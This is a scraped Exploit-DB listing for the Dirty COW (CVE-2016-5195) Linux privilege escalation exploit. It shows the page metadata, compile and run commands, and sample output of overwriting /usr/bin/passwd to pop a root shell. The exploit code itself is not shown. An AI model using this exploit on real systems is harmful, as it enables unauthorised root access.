 https://www.exploit-db.com/exploits/40616
点此搜索
8
1
EXPLOIT
DATABASE
Linux Kernel 2.6.22 < 3.9 (x86/x64) - 'Dirty COW /proc/self/mem' Race Condition Privilege
(SUID Method)
EDB-ID:
40616
CVE:
2016-5195
Author:
ROBIN VERTON
Type:
LOCAL
Platform:
LINUX
Date:
2016-10-21
EDB Verified:
Exploit: / {}
Vulnerable App:
/*
*
* EDB-Note: After getting a shell, doing "echo 0 > /proc/sys/vm/dirty_writeback_centisecs" may make the system more stable.
*
* (un)comment correct payload first (x86 or x64)!
*
* $ gcc cowroot.c -o cowroot -pthread
* $ ./cowroot
* DirtyCow root privilege escalation
* Backing up /usr/bin/passwd.. to /tmp/bak
* Size of binary: 57048
* Racing, this may take a while..
* /usr/bin/passwd is overwritten
* Popping root shell.
* Don't forget to restore /tmp/bak
* thread stopped